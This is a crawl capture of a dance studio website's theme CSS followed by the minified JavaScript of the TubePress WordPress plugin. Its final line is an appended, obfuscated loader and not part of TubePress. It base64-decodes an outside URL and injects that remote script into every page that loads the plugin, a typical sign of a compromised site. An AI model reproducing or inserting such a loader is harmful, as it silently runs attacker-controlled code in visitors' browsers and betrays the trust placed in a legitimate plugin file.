.site-main{margin-top:40px}.topline-toggle{display:none}.search-toggle{background-color:#e6e8ac}.search-toggle:before{color:#000}#headline{display:block;position:relative;z-index:2;margin-right:0;margin-bottom:20px}.site:before{background-color:#82a53d}#site-header{text-align:left;background-color:transparent}.site-header{background-color:#e6e8ac;position:relative;z-index:4;margin-left:222px;border-top:0}.header-main{background-color:transparent}.primary-navigation a{color:#000}.masthead-fixed .site-header{position:absolute;top:130px !important;right:0;width:auto}#topline{display:block;margin-top:20px;text-align:right;float:right;margin-right:26px;font-weight:600;font-size:14px;z-index:0}#topline a{padding:5px 0}}@media screen and (max-width:1265px){#topline .contactInfo{margin-right:50px}}@media screen and (max-width:1200px){#topline .contactInfo{margin-right:10px;font-size:20px;margin-top:12px}}@media screen and (max-width:1008px){#headline{display:block;position:relative;z-index:2;margin-right:0;margin-bottom:20px;padding-left:10px}}@media screen and (max-width:783px){#headline{display:block;margin-top:10px;overflow:hidden;text-align:center;font-size:16px}#headline a>div{float:none !important;display:inline-block;*display:inline;*zoom:1;}}#subheader{background-color:#e6e8ac}#secondary .menu-item a{font-size:14px}#secondary .menu-item a:hover{color:#000}.content-area,.content-sidebar{padding-top:20px}.site-footer{background-color:#585b3e}.entry-title{font-size:24px;font-weight:400;text-transform:uppercase}#dpe_fp_widget-5 h1,#dpe_fp_widget-6 h1,#dpe_fp_widget-2 h1,#dpe_fp_widget-3 h1,#dpe_fp_widget-4 h1,#dpe_fp_widget-7 h1,#dpe_fp_widget-8 h1,#dpe_fp_widget-9 h1,#dpe_fp_widget-10 h1,#dpe_fp_widget-11 h1,#dpe_fp_widget-12 h1,#dpe_fp_widget-13 h1,#dpe_fp_widget-14 h1,#dpe_fp_widget-15 h1,#dpe_fp_widget-16 h1{font-size:14px;font-weight:600;color:#e6e8ac;color:#f5bb3c;color:#585b3e;color:#fbcb65}#dpe_fp_widget-5 li,#dpe_fp_widget-6 li,#dpe_fp_widget-2 li,#dpe_fp_widget-3 li,#dpe_fp_widget-4 li,#dpe_fp_widget-7 li,#dpe_fp_widget-8 li,#dpe_fp_widget-9 li,#dpe_fp_widget-10 li,#dpe_fp_widget-11 li,#dpe_fp_widget-12 li,#dpe_fp_widget-13 li,#dpe_fp_widget-14 li,#dpe_fp_widget-15 li,#dpe_fp_widget-16 li{text-transform:none;margin:0;padding:0}#dpe_fp_widget-5 ul li a h4,#dpe_fp_widget-6 ul li a h4,#dpe_fp_widget-2 ul li a h4,#dpe_fp_widget-3 ul li a h4,#dpe_fp_widget-4 ul li a h4,#dpe_fp_widget-7 ul li a h4,#dpe_fp_widget-8 ul li a h4,#dpe_fp_widget-9 ul li a h4,#dpe_fp_widget-10 ul li a h4,#dpe_fp_widget-11 ul li a h4,#dpe_fp_widget-12 ul li a h4,#dpe_fp_widget-13 ul li a h4,#dpe_fp_widget-14 ul li a h4,#dpe_fp_widget-15 ul li a h4,#dpe_fp_widget-16 ul li a h4{margin:0;padding:5px 0;line-height:18px;font-size:16px;border-bottom:1px solid #e6e8ac;font-weight:200}#primary-sidebar .widget-title{color:#fbcb65;font-size:14px;font-weight:600}#primary-sidebar .widget{font-size:16px}#homeSidebarFirst{position:relative;clear:both;margin:25px 0}#homeSidebarFirst .widget{display:inline-block;*display:inline;*zoom:1;vertical-align:top;position:relative;width:23%;margin-left:2%;margin-bottom:10px}#homeSidebarFirst .widget .widget-title{background:#585b3e;padding:3px 7px;color:#fff;margin-bottom:10px;line-height:normal;text-transform:none;font-size:18px}#homeSidebarFirst .widget:first-child{margin-left:0}#homeSidebarFirst .hentry{margin-bottom:0;position:relative;padding-bottom:25px}#homeSidebarFirst .hentry p{margin-bottom:0}#homeSidebarFirst .hentry .more-link{position:absolute;right:0;bottom:0;color:#82a53d;font-weight:700}#homeSidebarFirst .hentry.has-post-thumbnail{margin-top:0}#homeSidebarFirst .widget img{margin-bottom:8px}#homeSidebarSecond{overflow:hidden;position:relative;padding:10px 0}#homeSidebarSecond .frontblock{text-transform:none;line-height:normal;background:#585b3e;padding:5px 10px;font-size:16px}.widget.testiPull{position:relative;margin-bottom:10px}.widget.testiPull a{color:#82a53d}.widget.testiPull .srp-post-content-container{display:block !important}.widget.testiPull .srp-thumbnail-box{display:block !important;float:left;margin-right:15px !important}.widget.testiPull .srp-content-box{display:block !important;overflow:hidden;width:auto}.widget.testiPull .srp-widget-singlepost{border-bottom-color:#585b3e}.widget.seeMoreLink{text-align:right}.widget.seeMoreLink a{color:#82a53d;font-weight:700}.widget.slideshow{margin-bottom:28px;overflow:hidden}.single-testimonials .site-content .hentry.testimonials .entry-content h5>a{display:none}.list-view .site-content .hentry.testimonials{padding-top:20px;margin-bottom:15px;border-top:1px solid rgba(0,0,0,.1)}.list-view .site-content .hentry.testimonials:first-child{border-top:none;padding-top:0}.site-content .has-post-thumbnail.testimonials,.site-content.smallThumb .has-post-thumbnail{margin-top:0 !important}.site-content .has-post-thumbnail.testimonials .entry-header,.site-content.smallThumb .has-post-thumbnail .entry-header{padding-top:0;margin-top:0}.site-content.smallThumb .postThumbnailSingle{float:left;margin:0 15px 15px 0;max-width:250px;height:auto}.site-content.smallThumb .postThumbnailSingleRight{float:right;margin:0 15px 15px 0;max-width:450px;height:auto}@media (max-width:767px){.site-content.smallThumb .postThumbnailSingleRight{float:none;text-align:center;max-width:none;width:100%;margin:0 0 30px}}.postthumbbloglist{float:left;padding:0 20px 20px 0}.postthumbbloglist img{width:200px}.comtactForm .field input,.comtactForm .field textarea{margin-bottom:5px;padding:3px 10px}.comtactForm .field textarea{height:120px;overflow:auto}.huge_it_slideshow_dots_thumbnails_1,.huge_it_slideshow_dots_thumbnails_2,.huge_it_slideshow_dots_thumbnails_4{display:none}h3.frontblock{background-color:#82a53d;background-color:#585b3e;color:#ce820a;color:#fff;padding:5px 0 5px 10px;font-size:16px}.page-header{margin:0 0 20px;padding:0 0 20px}.cat-links a{color:#888;font-weight:200}.huge_it_slideshow_image_wrap_4{height:312px;width:500px;position:relative;display:block;text-align:center;clear:both;float:left;border-style:solid;border-left:0 !important;border-right:0 !important}.huge_it_slideshow_image_wrap_4 *{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#huge_it_slideshow_left_4,#huge_it_slideshow_right_4{cursor:pointer;display:none;display:block;height:100%;outline:medium none;position:absolute;z-index:13;bottom:25px;top:50%}#huge_it_slideshow_left-ico_4,#huge_it_slideshow_right-ico_4{z-index:13;-moz-box-sizing:content-box;box-sizing:content-box;cursor:pointer;display:table;left:-9999px;line-height:0;margin-top:-15px;position:absolute;top:50%}#huge_it_slideshow_left-ico_4:hover,#huge_it_slideshow_right-ico_4:hover{cursor:pointer}.huge_it_slideshow_image_container_4{display:table;position:relative;top:0;left:0;text-align:center;vertical-align:middle;width:100%;height:100%}.huge_it_slideshow_title_text_4{text-decoration:none;position:absolute;z-index:11;display:inline-block;width:24%;right:3%;top:3%;padding:2%;text-align:right;font-weight:700;color:#000;background:rgba(255,255,255,.7) !important;border-style:solid;font-size:13px;border-width:0;border-color:#fff;border-radius:4px}.huge_it_slideshow_description_text_4{text-decoration:none;position:absolute;z-index:11;border-style:solid;display:inline-block;width:64%;right:3%;bottom:3%;padding:3%;text-align:justify;color:#fff;background:rgba(0,0,0,.7) !important;border-style:solid;font-size:13px;border-width:0;border-color:#fff;border-radius:0}.huge_it_slideshow_title_text_4.none,.huge_it_slideshow_description_text_4.none,.huge_it_slideshow_title_text_4.hidden,.huge_it_slideshow_description_text_4.hidden{display:none}.huge_it_slideshow_title_text_4 h1,.huge_it_slideshow_description_text_4 h1,.huge_it_slideshow_title_text_4 h2,.huge_it_slideshow_title_text_4 h2,.huge_it_slideshow_title_text_4 h3,.huge_it_slideshow_title_text_4 h3,.huge_it_slideshow_title_text_4 h4,.huge_it_slideshow_title_text_4 h4,.huge_it_slideshow_title_text_4 p,.huge_it_slideshow_title_text_4 p,.huge_it_slideshow_title_text_4 strong,.huge_it_slideshow_title_text_4 strong,.huge_it_slideshow_title_text_4 span,.huge_it_slideshow_title_text_4 span,.huge_it_slideshow_title_text_4 ul,.huge_it_slideshow_title_text_4 ul,.huge_it_slideshow_title_text_4 li,.huge_it_slideshow_title_text_4 li{padding:2px;margin:0}.huge_it_slide_container_4{display:table-cell;margin:0 auto;position:relative;vertical-align:middle;width:100%;height:100%;_width:inherit;_height:inherit}.huge_it_slide_bg_4{margin:0 auto;width:100%;height:100%;_width:inherit;_height:inherit}.huge_it_slider_4{width:100%;height:100%;display:table;padding:0;margin:0}.huge_it_slideshow_image_item_4{width:100%;height:100%;width:inherit;height:inherit;display:table-cell;filter:Alpha(opacity=100);opacity:1;position:absolute;top:0;left:0;vertical-align:middle;z-index:2;margin:0 !important;padding:0 !important;overflow:hidden;border-radius:0 !important}.huge_it_slideshow_image_second_item_4{width:100%;height:100%;_width:inherit;_height:inherit;display:table-cell;filter:Alpha(opacity=0);opacity:0;position:absolute;top:0;left:0;vertical-align:middle;z-index:1;overflow:hidden;margin:0 !important;padding:0 !important;border-radius:0 !important}.huge_it_grid_4{display:none;height:100%;overflow:hidden;position:absolute;width:100%}.huge_it_gridlet_4{opacity:1;filter:Alpha(opacity=100);position:absolute}.huge_it_slideshow_dots_container_4{display:table;position:absolute;width:100% !important;height:100% !important}.huge_it_slideshow_dots_thumbnails_4{margin:0 auto;overflow:hidden;position:absolute;width:100%;height:30px}.huge_it_slideshow_dots_4{display:inline-block;position:relative;cursor:pointer;box-shadow:1px 1px 1px rgba(0,0,0,.1) inset,1px 1px 1px rgba(255,255,255,.1);width:10px;height:10px;border-radius:10px;background:#00f;margin:10px;overflow:hidden;z-index:17}.huge_it_slideshow_dots_active_4{opacity:1;background:#0f0;filter:Alpha(opacity=100)}.huge_it_slideshow_image_item1_4{display:table;width:inherit;height:inherit}.huge_it_slideshow_image_item2_4{display:table-cell;vertical-align:middle;text-align:center}.huge_it_slideshow_image_item2_4 a{display:block;vertical-align:middle;width:100%;height:100%;outline:none !important;margin:0 !important;padding:0 !important}.huge_it_slideshow_image_wrap_4{background:#fff;border-width:0;border-color:#fff;border-radius:0}.huge_it_slideshow_dots_thumbnails_4{top:0}.huge_it_slideshow_dots_4{background:#000}.huge_it_slideshow_dots_active_4{background:#fff}#huge_it_slideshow_left_4{left:0;margin-top:-21px;height:43px;width:29px;background:url(http://dancewithmetoronto.com/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left top no-repeat}#huge_it_slideshow_right_4{right:0;margin-top:-21px;height:43px;width:29px;background:url(http://dancewithmetoronto.com/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat}.huge_it_slideshow_image_wrap_4{display:none}@media screen and (max-width:768px){#homeSidebarFirst{text-align:center}#homeSidebarFirst .widget{width:47%;margin:0 1.5% 15px;text-align:left}#homeSidebarFirst .widget:first-child{margin-left:1.5%}#homeSidebarSecond .one_half,#homeSidebarSecond .one_half_last{float:none;width:auto;margin:0 0 15px}.widget.slideshow .textwidget>div{float:none;margin:0 auto}}@media screen and (max-width:480px){#homeSidebarFirst .widget{width:100%;display:block margin:0 0 15px;text-align:left}.site-content.smallThumb .postThumbnailSingle{float:none;margin-right:0;max-width:100%}.blogCatsMenu{margin-top:-10px}}@media screen and (max-width:320px){body{min-width:300px}.topline-toggle img{width:24px;height:auto}.search-toggle{width:16px}}

--- FILE ---
content_type: application/javascript
request_url: https://dancewithmetoronto.com/wp-content/plugins/tubepress/src/main/web/js/tubepress.js
body_size: 1988
content:
/*!
 * Copyright 2006 - 2014 TubePress LLC (http://tubepress.com).
 * This file is part of TubePress (http://tubepress.com).
 * This Source Code Form is subject to the terms of the Mozilla Public
 * License, v. 2.0. If a copy of the MPL was not distributed with this
 * file, You can obtain one at http://mozilla.org/MPL/2.0/.
 */
var tubePressDomInjector,tubePressBeacon,TubePress=(function(e,d){var n="tubepress",l="urls",c="base",f="sys",h="js",o=d.location,m=d.document,q=true,p="src/main/web/js",s=e.isFunction,g=d.TubePressJsConfig,i=null,r=false,a=(function(){var z=function(E){return typeof E!=="undefined"},B=function(F){F=F.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var E="[\\?&]"+F+"=([^&#]*)",H=new RegExp(E),G=H.exec(o.search);return G===i?"":decodeURIComponent(G[1].replace(/\+/g," "))},A=function(E){var F=parseInt(E,10);return isNaN(F)?0:F},y=function(H,G,E){if(G()===q){H();return}var F=function(){y(H,G,E)};setTimeout(F,E)},D=function(H){if(!H){return r}var E=Array.prototype.slice.call(arguments),G=E.shift(),F;for(F=0;F<E.length;F+=1){if(!G.hasOwnProperty(E[F])){return r}G=G[E[F]]}return true},C=function(E,F){if(F){return E.replace(/^\/+/,"")}return E.replace(/\/+$/,"")};return{isDefined:z,getParameterByName:B,parseIntOrZero:A,callWhenTrue:y,hasOwnNestedProperty:D,trimSlashes:C}}()),x=(function(){var A=o.search.indexOf(n+"_debug=true")!==-1,D=d.console,y=a.isDefined(D),z=function(){return A&&y},C=function(E){D.log(n+": "+E)},B=function(E){D.dir(E)};return{on:z,log:C,dir:B}}()),u=(function(){var z=r,B="usr",y,D=function(){if(!z){if(a.hasOwnNestedProperty(g,l,c)){y=a.trimSlashes(g[l][c],r)}else{var F=m.getElementsByTagName("script"),E=0,G;for(E;E<F.length;E+=1){G=F[E].src;if(G.indexOf("/"+n+".js")!==-1){y=a.trimSlashes(G.substr(0,G.lastIndexOf("/")).split("?")[0].replace(p,""),r);break}}}}return y},A=function(){var E="ajaxEndpoint",F="php";if(a.hasOwnNestedProperty(g,l,F,f,E)){return g[l][F][f][E]}return D()+"/src/main/web/php/"+E+".php"},C=function(){if(a.hasOwnNestedProperty(g,l,B)){return g[l][B]}return D()+"/"+n+"-content"};return{getBaseUrl:D,getAjaxEndpointUrl:A,getUserContentUrl:C}}()),w=(function(){var z=e({}),y=function(){z.bind.apply(z,arguments)},B=function(){z.unbind.apply(z,arguments)},A=function(){if(x.on()){var C=arguments;x.log("firing event "+C[0]);if(C.length>1){x.dir(C[1])}}z.trigger.apply(z,arguments)};return{subscribe:y,unsubscribe:B,publish:A}}()),j=(function(){var D=[],B=function(J){return D[J]===q},y=function(K,J){if(K.indexOf("http")===0){return K}var L;if(J){L=u.getBaseUrl()}else{L=u.getUserContentUrl()}return L+"/"+a.trimSlashes(K,true)},H=function(K,J){if(x.on()){x.log("Injecting "+J+": "+K)}},I=function(J){m.getElementsByTagName("head")[0].appendChild(J)},G=function(L,J){J=a.isDefined(J)?J:true;L=y(L,J);if(B(L)){return}D[L]=q;var K=m.createElement("link");K.rel="stylesheet";K.type="text/css";K.href=L;H(L,"CSS");I(K)},z=function(L,K){K=a.isDefined(K)?K:true;L=y(L,K);if(B(L)){return}D[L]=q;H(L,"JS");var J=m.createElement("script");J.type="text/javascript";J.src=L;J.async=q;m.getElementsByTagName("head")[0].appendChild(J)},A=function(J){if(a.hasOwnNestedProperty(g,l,h,f,J)){z(g[l][h][f][J])}else{z(p+"/"+J+".js")}},F=function(){A("gallery")},E=function(){A("playerApi")},C=function(){A("ajaxSearch")};return{loadJs:z,loadCss:G,loadGalleryJs:F,loadPlayerApiJs:E,loadAjaxSearchJs:C}}()),t=(function(){var y=function(B,C){var A=x.on(),E,z=d[B],D=function(F){var H=F[0],G=F.slice(1);C[H].apply(this,G)};if(a.isDefined(z)){E=z.length;if(A){x.log("Running "+E+" queue items for "+B)}z.reverse();while(z.length){D(z.pop())}}if(A){x.log(B+" is now connected")}d[B]={push:D}};return{processQueueCalls:y}}()),k=(function(){var y=e.fn.jquery,B=/1\.6|7|8|9\.[0-9]+/.test(y)!==r,A,z=function(C){return A(C)};if(B){A=function(C){return e.parseJSON(C)}}else{A=function(C){if(typeof C!=="string"||!C){return i}C=e.trim(C);if(/^[\],:{}\s]*$/.test(C.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return(d.JSON&&d.JSON.parse)?d.JSON.parse(C):(new Function("return "+C))()}else{throw"Invalid JSON: "+C}}}return{parse:z}}()),v=(function(){var z=function(A){e(A).fadeTo(0,0.3)},y=function(A){e(A).fadeTo(0,1)};return{applyLoadingStyle:z,removeLoadingStyle:y}}()),b=(function(){var A=function(J,D,G,C,F,I){var E=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,H=function(L){var M=L.responseText,K=C?e("<div>").append(M.replace(E,"")).find(C):M;e(G).html(K);if(s(I)){I()}};if(s(F)){F()}e.ajax({url:D,type:J,dataType:"html",complete:H})},z=function(G,D,E,F,C){e.ajax({url:D,type:G,data:E,dataType:C,complete:F})},B=function(C){v.removeLoadingStyle(C)},y=function(I,D,G,C,F,H){var E=function(){B(G)};v.applyLoadingStyle(G);if(s(H)){E=function(){B(G);H()}}A(I,D,G,C,F,E)};return{loadAndStyle:y,get:z}}());(function(){var z,A=function(){w.publish(n+".window.resize")},y=function(){clearTimeout(z);z=setTimeout(A,150)},B=function(){e(d).resize(y)};e(B)}());(function(){var y="tubePress";t.processQueueCalls(y+"DomInjector",j);t.processQueueCalls(y+"Beacon",w)}());return{Ajax:{Executor:b,LoadStyler:v},AsyncUtil:t,Beacon:w,DomInjector:j,Environment:u,Lang:{Utils:a,JsonParser:k},Logger:x}}(jQuery,window));
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);